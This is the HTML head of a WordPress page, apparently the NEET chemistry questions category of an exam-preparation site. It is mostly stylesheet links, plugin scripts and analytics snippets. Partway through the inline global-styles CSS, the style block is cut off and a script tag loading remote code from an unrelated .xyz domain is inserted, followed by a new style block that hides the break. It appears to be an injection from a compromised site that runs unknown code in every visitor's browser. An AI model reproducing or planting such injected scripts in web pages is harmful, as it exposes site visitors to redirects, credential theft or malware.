

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exams.dmaedu.com/category/neet-chemistry-questions/
body_size: 14471
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://exams.dmaedu.com/xmlrpc.php" />
	<title>NEET Chemistry Questions &#8211; Exams DMAedu</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<noscript><style>#preloader{display:none;}</style></noscript><link rel="amphtml" href="https://exams.dmaedu.com/category/neet-chemistry-questions/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Feed" href="https://exams.dmaedu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Comments Feed" href="https://exams.dmaedu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; NEET Chemistry Questions Category Feed" href="https://exams.dmaedu.com/category/neet-chemistry-questions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exams.dmaedu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://exams.dmaedu.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://exams.dmaedu.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exams.dmaedu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://exams.dmaedu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://exams.dmaedu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://exams.dmaedu.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://exams.dmaedu.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css' href='https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://exams.dmaedu.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.35' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1112-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-1112.css?ver=1713023332' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://exams.dmaedu.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49100-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-49100.css?ver=1713023333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48178-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-48178.css?ver=1713023333' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exams.dmaedu.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.1" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FXCV04P6XK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["exams.dmaedu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FXCV04P6XK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exams.dmaedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exams.dmaedu.com/wp-json/wp/v2/categories/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exams.dmaedu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 8.9.2" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.128.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#27aae1; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
